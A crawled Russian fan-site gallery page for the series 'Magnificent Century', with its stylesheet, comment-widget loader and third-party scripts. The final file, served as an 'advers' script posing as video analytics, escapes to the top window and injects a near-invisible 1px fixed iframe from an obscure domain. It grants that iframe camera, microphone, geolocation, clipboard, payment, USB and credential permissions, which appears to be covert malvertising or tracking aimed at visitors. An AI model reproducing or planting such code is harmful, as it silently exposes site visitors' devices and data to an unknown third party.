

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.velikolepnyivek.ru/photo_vv/wgallery_view.php?gallery=promo&page=1&sort=5&image=velikolepnyivek.com_promo_s1_005
body_size: 2805
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../style.css">

<link type="image/x-icon" rel="shortcut icon" href="../favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="../images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="../images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="../images/favicon120.png">
<meta property="og:image" content="https://www.velikolepnyivek.ru/images/see.jpg" /> 

<title>Промо фото и лучшие кадры из сериала Великолепный Век >>> velikolepnyivek.com_promo_s1_005</title>

</head>


<body>
<div class="wrapper">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="629" height="118"><a href="../home3/index.php"><img src="../images/site/logo1.jpg" alt="Сериал Великолепный век / Muhtesem Yuzyil" width="629" height="118" border="0"/></a></td>
                          <td class="logo"><table width="181" border="0" align="right" cellpadding="3" cellspacing="3">
                            <tr>
                              <td width="87" height="37" align="center" class="menu"><a href="https://vk.com/velikolepnyivekcom1" target="_blank"><img src="../images/vk.gif" width="85" height="85" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="center" class="menu"><a href="https://t.me/serial0man2" target="_blank"><img src="../images/telega.gif" width="85" height="84" alt="Наш Telegramm канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../home3/index.php"><strong>ГЛАВНАЯ</strong></a></td>
                          <td align="center" class="menu"><a href="../vekonline/season_1/1-seriya9.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
                          <td align="center" class="menu"><a href="../hero.php"><strong>АКТЕРЫ </strong></a></td>
                          <td align="center" class="menu"><a href="../music_vv.php"><strong>МУЗЫКА </strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../vekonline/1season.php"><strong>1 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../vekonline/2season.php"><strong>2 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../vekonline/3season.php"><strong>3 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../vekonline/4season.php"><strong>4 СЕЗОН</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center">
                                      
                                    <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                                   
                                      </div></td>
                                </tr>
                            </table>
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="https://velikolepnyivek.ru/home/">Сериал Великолепный век</a> >>> <a
    href="wgallery_list.php?gallery=promo&page=1&sort=5">
    Промо фото и лучшие кадры из сериала Великолепный Век</a> >>>      velikolepnyivek.com_promo_s1_005.jpg >>>       : 375x498px, 161kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal"> velikolepnyivek.com_promo_s1_005 ::           :
    <b>41</b> ::        : <b>15%</b> ::                : <b>26.12.2025 03:46:43</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/promo/velikolepnyivek.com_promo_s1_005.jpg" target="_blank"><img
    src="images_large/promo/velikolepnyivek.com_promo_s1_005.jpg"
    width="375" height="498" border="0"
    alt="velikolepnyivek.com_promo_s1_005 (375x498, 161 k )"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=promo&page=1&sort=5&image=velikolepnyivek.com_promo_s1_004"><<
              </a> ::</span></b><span class="normal">
                <b>23</b>    <b>54</b>
</span>
    <b><span class="medium">:: <a
    href="wgallery_view.php?gallery=promo&page=1&sort=5&image=velikolepnyivek.com_promo_s1_009">          >>>
    </a></span></b>
    </td>
  </tr>
 
  <tr>
    <td>&nbsp;</td>
  </tr>
 
 
</table>
</center></div>


                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="right">
                  
              <script src="https://yastatic.net/share2/share.js"></script>
              <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                
                </td>
            </tr>
            <tr>
              <td align="right"><div align="left">
                  
                  <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t24.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->

                  
                  
</div></td>
            </tr>
            <tr>
              <td height="19"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
              <td width="1024">&nbsp;</td>
      </tr>
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1100" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Исторический турецкий телесериал &laquo;Великолепный век&raquo; /  &laquo;Muhtesem Yuzyil&raquo; от Star TV, 2011-2014 годы. Озвучка всех серий - от канала Домашний. Официально закрыт.</i></td>
      </tr>
    </tbody>
  </table>
</div>
    
 
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56555923, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56555923" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
     
  <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69721990, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
<script src="https://allvideometrika.com/advers.js"></script>    

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.velikolepnyivek.ru/style.css
body_size: 945
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
	min-width: 1200;
	max-width: 1160;
	width: 95%;
	text-align:center;
    margin:0 auto;
    padding:0;
}
.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
	background-color: rgba(250,243,238,0.90);
	min-width: 1100;
    width: auto !important;
    width: 90%;
    filter: alpha(Opacity=20);
}

.widthalox img {
height: 1px;
width: 733px;  
}

.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(10,8,7,0.95);
}

.logo {background-image:url(images/site/logo3.jpg);
}

.menubg {background-image: url(images/site/menubg.jpg);
}



H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.65em + 1.9vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}
.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2.1vmin);
}

.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #ff6000;
}
A:Active {
; Text-Decoration: Underline;
; Color: #ff6000;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ff6000;
}

A:Visited {
; Text-Decoration: None;
; Color: #ff6000;
}

.menu a {
    color: #e0f6f7; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.75em + 2.4vmin);
	text-shadow: 2px 2px 1px #000000;
   }
.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.75em + 3.3vmin);
	text-shadow: 2px 2px 1px #000000;
   }
 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}

 

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=6IPGyKQrkjBL7PK1ri5savZdERrPnbC6&blogpostid=573508812&time=1769687533069
body_size: 148
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=1a7b4422fa28f2de927b1408f5a1919e&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D573508812%26token%3D6IPGyKQrkjBL7PK1ri5savZdERrPnbC6%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 540
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://thursday41581.videocdnmetrika53.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
